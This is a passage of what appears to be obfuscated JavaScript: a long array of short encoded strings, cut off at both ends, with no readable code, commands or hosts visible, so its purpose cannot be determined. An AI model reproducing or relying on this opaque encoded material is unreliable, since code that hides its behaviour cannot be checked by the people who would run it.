CncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT